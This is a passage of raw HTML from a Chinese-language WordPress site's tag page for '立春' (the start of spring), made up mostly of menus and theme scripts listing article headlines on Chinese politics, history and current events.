                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_21" data-td_block_id="tdi_15" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header td-pb-padding-side">
                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sohfrance.org/">家</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">立春</span></div>
                                <h1 class="entry-title td-page-title">
                                    <span>标签: 立春</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/6472.html/"  rel="bookmark" class="td-image-wrap " title="立春在即新年伊始 大地解冻东风送暖" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/02/1602031804102504.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/02/1602031804102504.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/02/1602031804102504.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/02/1602031804102504.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/02/1602031804102504.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/02/1602031804102504.jpg?zoom=3&resize=100%2C75&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="中国文化 新年 立春" title="立春在即新年伊始 大地解冻东风送暖" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/6472.html/"  rel="bookmark" title="立春在即新年伊始 大地解冻东风送暖">立春在即新年伊始 大地解冻东风送暖</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>投稿、联系：<a href="mailto:contact@sohfrance.org">contact@sohfrance.org</a></p>
<p>&nbsp;</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<pre class="wp-block-preformatted"></pre>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "14744";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" 